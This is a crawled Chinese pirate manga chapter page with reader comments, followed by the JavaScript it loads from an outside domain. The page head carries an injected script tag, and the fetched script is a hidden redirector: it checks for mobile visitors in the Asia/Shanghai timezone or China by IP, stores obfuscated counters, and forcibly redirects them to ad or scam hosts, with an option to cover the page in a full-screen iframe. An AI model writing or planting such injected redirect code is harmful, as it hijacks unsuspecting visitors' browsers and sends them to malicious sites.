

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/101097-1-29.html
body_size: 4576
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>--兔用心棒V4最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content=",兔用心棒V4最新漫画章节在线观看,兔用心棒V4最新漫画,兔用心棒V4最新章节,兔用心棒V4漫画" />
    <meta name="description" content="雷电漫画网提供 兔用心棒V4 漫画最新章节-- ," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/101097-1-28.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/101097.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/101097-1-28.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/101097.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src=""; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
					<style>
    #box{
        font-size: 18px;
    }
    .pinglun-a {
        border: 1px solid #bbb;
        width: 300px;
        padding: 10px 15px 10px 15px;
        color: #bbb;
        border-radius: 5px;
        text-decoration: none;
    }

    .pinglun-li {
        list-style: none;
        padding-top: 15px;
        padding-bottom: 10px;
        border-top: 1px solid #bbb;
        color: #666;
        
    }

    .flot-strong {
        float: left;
        color: #555;
    }

    .flot-span {
        float: right;
        color: #555;
    }

    .clear-div {
        clear: both;
        padding-top: 15px;
    }
</style>
<ul id="box">

    
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            李中平，跟作者仇挺大啊
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            好久没见车了，更新好慢
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这漫画充满了恶趣味和人性的自私扭曲，我感觉作者指不定有些心理变态，才能画出这些扭曲的表情。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            。。。啥都没有就停更了。。。
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            剧情有些阑尾 不过真的好看 免费白嫖
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            还没开始就收费了  收藏-1
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            想知道什么时候可以更新
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            什么时候能诈尸，真的很想看下去啊，难受
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            有没有站兄弟这对骨科cp的
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            软萌妹子们都出来吧，打包带走
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            啊啊啊啊！大大不要啊！ಥ_ಥ
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            水娃痛失韩国市场，一点点
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            这一话好水，跟本没讲什么<br>兔用心棒V4
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            怎么还不离婚，快点！顶上，
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            帅的人已经醒来~~~　　　∩∩　　（´･ω･）　 ＿|　⊃／(＿＿_　／ └-(＿＿＿_／　￣￣￣￣￣￣￣
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            本来还害怕没有漫画可以追一直呆在家里坐月子迟早会得抑郁症，不过现在好像不怕了<br>兔用心棒V4
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            杜冰能一换四，客观上其实还是不亏的，毕竟当时只有他的能力最适合殿后，救下剩下人，只是对于他自身，就……
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            没有微博看不了番外啊啊啊，不过真的好好看，就是短
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            难得有个专心宫斗的，咱也要珍惜，别让她两三集就领盒饭了
        </li>
        
        <li class="pinglun-li">
            <div>
                <strong class="flot-strong">游客</strong>
                <span class="flot-span">2023-03-16</span>
            </div>
            <div class="clear-div"></div>
            感谢感谢。陛下和秀瑛太太温柔了。期待番外
        </li>
        


    <br>
    <div id="page"></div>
</ul>
<script language="javascript">
    var obj, j;
    var page = 0;
    var currentPage = 0;//当前页
    var listNum = 10;//每页显示<ul>数
    var PagesLen;//总页数
    var PageNum = 4;//分页链接接数(5个)
    window.onload = function () {
        obj = document.getElementById("box").getElementsByTagName("li");
        j = obj.length//li的个数
        PagesLen = Math.ceil(j / listNum);//总页数
        upPage(0)
    }
    function upPage(p) {
        currentPage = p
        //内容变换
        for (var i = 0; i < j; i++) {
            obj[i].style.display = "none"
        }
        for (var i = p * listNum; i < (p + 1) * listNum; i++) {
            if (obj[i]) obj[i].style.display = "block";
            console.log(i);
        }
        //分页链接变换
        var strS = '<a href="###" onclick="upPage(0)" class="pinglun-a">First</a>  ';//首页
        var PageNum_2 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) + 1 : Math.ceil(PageNum / 2);
        var PageNum_3 = PageNum % 2 == 0 ? Math.ceil(PageNum / 2) : Math.ceil(PageNum / 2) + 1;
        console.log(PageNum_2, PageNum_3);
        var strC = "", startPage, endPage;
        if (PageNum >= PagesLen) {
            startPage = 0;
            endPage = PagesLen - 1;
        } else if (currentPage < PageNum_2) {
            startPage = 0;
            endPage = PagesLen - 1 > PageNum ? PageNum : PagesLen - 1;
        } else {
            startPage = (currentPage + PageNum_3 >= PagesLen) ? PagesLen - PageNum - 1 : currentPage - PageNum_2 + 1;
            var t = startPage + PageNum;
            endPage = (t > PagesLen) ? PagesLen - 1 : t;
        }
        console.log(startPage, endPage);
        for (var i = startPage; i <= endPage; i++) {
            if (i == currentPage) strC += '<a href="###" style="color:red;font-weight:700;" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
            else strC += '<a href="###" class="pinglun-a" onclick="upPage(' + i + ')">' + (i + 1) + '</a> '
        }
        var strE = ' <a href="###" class="pinglun-a" onclick="upPage(' + (PagesLen - 1) + ')">Last</a>  ';//尾页

        document.getElementById("page").innerHTML = strS + strC + strE;
    }
</script>				</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1704
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.jlvbs.cn/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
